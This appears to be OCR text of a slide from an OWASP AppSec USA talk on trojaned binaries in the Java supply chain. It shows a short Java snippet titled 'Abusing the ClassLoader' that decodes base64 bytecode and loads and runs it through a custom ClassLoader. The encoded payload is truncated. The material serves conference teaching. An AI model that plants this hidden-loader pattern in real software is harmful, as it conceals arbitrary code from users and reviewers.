 AppSec USA
ORLANDO
OWASP
Java - BlackHat/src/BadClassLoader.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
BadClassLoader.java
12
13 /** Use custom ClassLoader to load and execute arbitrary bytecode */
14 public class BadClassLoader {
15
16 public static void main(String[] args) throws Exception {
17 byte[] bytes = new sun.misc.BASE64Decoder().decodeBuffer( "yv66vgAAADIAIAcA
18
19 new ClassLoader() { Class x( byte[] b ) { return
20 defineClass( null, b, 0, b.length ); } }.x( bytes ).newInstance();
21 }
22
23 }
24
25
26
27
28
29
30
31
32
33
34
Abusing the ClassLoader
Writable Smart Insert 13:1
Supply Chain Anarchy Trojaned Binaries in the Java Ecosystem